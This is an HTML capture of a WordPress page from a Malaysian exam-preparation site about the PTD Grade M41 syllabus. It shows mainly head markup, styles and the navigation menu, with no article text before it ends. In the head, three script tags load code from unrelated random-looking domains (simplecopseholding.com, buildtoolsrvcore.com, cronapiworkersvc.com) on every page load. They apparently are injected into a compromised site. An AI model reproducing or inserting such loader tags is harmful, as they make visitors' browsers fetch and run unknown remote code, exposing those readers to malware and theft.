

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/
body_size: 12384
content:
<br />
<b>Deprecated</b>:  Hook custom_css_loaded is <strong>deprecated</strong> since version jetpack-13.5! Use WordPress Custom CSS instead. Jetpack no longer supports Custom CSS. Read the WordPress.org documentation to learn how to apply custom styles to your site: https://wordpress.org/documentation/article/styles-overview/#applying-custom-css in <b>/home/runcloud/webapps/app-examptd/wp-includes/functions.php</b> on line <b>6085</b><br />
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.examptd.info/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Panduan dan Sukatan Peperiksaan Online PTD Gred M41 - Exam PTD</title>
	<meta name="description" content="Berikut Merupakan Panduan dan Sukatan Peperiksaan Online PTD M41 Sesi Peperiksaan Terbaru Bagi Sesi Ambilan November 2014. Khas Untuk Calon PTD 2014." />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Panduan dan Sukatan Peperiksaan Online PTD Gred M41 - Exam PTD" />
	<meta property="og:description" content="Berikut Merupakan Panduan dan Sukatan Peperiksaan Online PTD M41 Sesi Peperiksaan Terbaru Bagi Sesi Ambilan November 2014. Khas Untuk Calon PTD 2014." />
	<meta property="og:url" content="https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/" />
	<meta property="og:site_name" content="Exam PTD" />
	<meta property="article:modified_time" content="2021-07-08T01:11:09+00:00" />
	<meta property="og:image" content="http://examptd.info/wp-content/uploads/2014/10/header-ptd-960x265.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@neulabs" />
	<meta name="twitter:site" content="@neulabs" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.examptd.info/#website","url":"https://www.examptd.info/","name":"Exam PTD","description":"Peperiksaan Pegawai Tadbir dan Diplomatik M41","potentialAction":[{"@type":"SearchAction","target":"https://www.examptd.info/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/#primaryimage","inLanguage":"en-US","url":"http://examptd.info/wp-content/uploads/2014/10/header-ptd-960x265.jpg"},{"@type":"WebPage","@id":"https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/#webpage","url":"https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/","name":"Panduan dan Sukatan Peperiksaan Online PTD Gred M41 - Exam PTD","isPartOf":{"@id":"https://www.examptd.info/#website"},"primaryImageOfPage":{"@id":"https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/#primaryimage"},"datePublished":"2017-09-29T18:46:56+00:00","dateModified":"2021-07-08T01:11:09+00:00","description":"Berikut Merupakan Panduan dan Sukatan Peperiksaan Online PTD M41 Sesi Peperiksaan Terbaru Bagi Sesi Ambilan November 2014. Khas Untuk Calon PTD 2014.","breadcrumb":{"@id":"https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/"]}]},{"@type":"BreadcrumbList","@id":"https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.examptd.info/","url":"https://www.examptd.info/","name":"Laman Pegawai Tadbir Diplomatik"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/","url":"https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/","name":"Panduan dan Sukatan Peperiksaan Online PTD Gred M41"}}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Feed" href="https://www.examptd.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Comments Feed" href="https://www.examptd.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Panduan dan Sukatan Peperiksaan Online PTD Gred M41 Comments Feed" href="https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.examptd.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='structured-content-frontend-css' href='http://www.examptd.info/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.6.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.examptd.info/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://www.examptd.info/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.examptd.info/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='http://www.examptd.info/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2406' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='http://www.examptd.info/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.examptd.info/wp-content/plugins/jetpack/css/jetpack.css?ver=13.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var slide_in = {"demo_dir":"http:\/\/www.examptd.info\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.examptd.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.examptd.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<link rel="https://api.w.org/" href="https://www.examptd.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.examptd.info/wp-json/wp/v2/pages/1601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.examptd.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://wp.me/P3s3vz-pP' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.examptd.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.examptd.info%2Fpanduan-dan-sukatan-peperiksaan-online-ptd-gred-m41%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.examptd.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.examptd.info%2Fpanduan-dan-sukatan-peperiksaan-online-ptd-gred-m41%2F&#038;format=xml" />
 <script type='text/javascript'>
	var image_save_msg='You Can Not Save images!';
	var no_menu_msg='Context Menu disabled!';
	
	 function disableCTRL(e)
	{
		var allow_input_textarea = true;
		var key; isCtrl = false;
		if(window.event)
			{ key = window.event.keyCode;if(window.event.ctrlKey)isCtrl = true;  }
		else
			{ key = e.which; if(e.ctrlKey) isCtrl = true;  }
	        
	     if(isCtrl && ( key == 65  || key == 67  || key == 88  || key == 86  || key == 83 ))
	          return false;
	          else
	          return true;}           
	function disableselect(e)
	{	
	    if(e.target.nodeName !='INPUT' && e.target.nodeName !='TEXTAREA' && e.target.nodeName !='HTML' )
		return false;
	}
	function disableselect_ie()
	{	    
    	if(window.event.srcElement.nodeName !='INPUT' && window.event.srcElement.nodeName !='TEXTAREA')
		return false;
	}	
	function reEnable()
	{
		return true;
	} function disablecmenu(e)
	{		
	if (document.all){
		if(window.event.srcElement.nodeName=='IMG')
 		{alert(image_save_msg); return false; }
 		else
 		{alert(no_menu_msg); return false;} // Blocks Context Menu

	 }else
	 {
		
	 	if(e.target.nodeName=='IMG')
	 		{alert(image_save_msg); return false;}
	 	else
	 		{alert(no_menu_msg); return false;} // Blocks Context Menu
	 	
	 }
 
	} 
	document.onkeydown= disableCTRL; 
	document.oncontextmenu = disablecmenu;
	  
	document.onselectstart=disableselect_ie;
	if(navigator.userAgent.indexOf('MSIE')==-1){
	document.onmousedown=disableselect;
	document.onclick=reEnable;
	}
	 
	</script> 	<style>img#wpstats{display:none}</style>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="page-template-default page page-id-1601 tagdiv-small-theme" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    <!-- Mobile Search -->
    <div class="td-search-background" style="visibility:hidden"></div>
    <div class="td-search-wrap-mob" style="visibility:hidden">
        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.examptd.info/">
                <div class="td-search-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
                <div role="search" class="td-search-input">
                    <span>Search</span>
                    <label for="td-header-search-mob">
                        <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
                    </label>
                </div>
            </form>
            <div id="td-aj-search-mob"></div>
        </div>
    </div>

    <!-- Mobile Menu -->
    <div class="td-menu-background" style="visibility:hidden"></div>
    <div id="td-mobile-nav" style="visibility:hidden">
        <div class="td-mobile-container">
            <!-- mobile menu top section -->
            <div class="td-menu-socials-wrap">
                <!-- close button -->
                <div class="td-mobile-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
            </div>

            <!-- menu section -->
            <div class="td-mobile-content">
                <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.examptd.info/category/exam-ptd/">Info PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-1588" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1588"><a href="https://www.examptd.info/rujukan-peperiksaan-online-ptd-m41/">Rujukan Peperiksaan PTD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2008" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1601 current_page_item menu-item-2008"><a href="https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/" aria-current="page">Sukatan Exam PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1589"><a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/">Contoh Soalan PTD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/">Contoh Soalan Pengetahuan AM PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/">Contoh Soalan Matematik PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.examptd.info/ujian-sahsiah-dan-minat-ptd-ujian-psikologi-spa/">Ujian Psikometrik PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1096"><a href="https://www.examptd.info/panduan-peperiksaan-dan-temuduga-spa-malaysia/">Panduan Peperiksaan SPA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://www.examptd.info/category/pegawai-arkib/">Pegawai Arkib<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://www.examptd.info/category/penolong-pegawai-arkib-s29/">Penolong Pegawai Arkib S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1087"><a href="https://www.examptd.info/category/pegawai-belia-dan-sukan/">Pegawai Belia dan Sukan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://www.examptd.info/category/penolong-pegawai-belia-sukan-s29/">Penolong Pegawai Belia Sukan S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1089"><a href="https://www.examptd.info/category/pegawai-penerangan/">Pegawai Penerangan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://www.examptd.info/category/penolong-pegawai-penerangan-s29/">Penolong Pegawai Penerangan S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.examptd.info/category/pegawai-pembangunan-masyarakat/">Pegawai Pembangunan Masyarakat<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://www.examptd.info/category/penolong-pegawai-teknologi-maklumat/">Penolong Pegawai Teknologi Maklumat<i class="td-icon-menu-right td-element-after"></i></a></li>
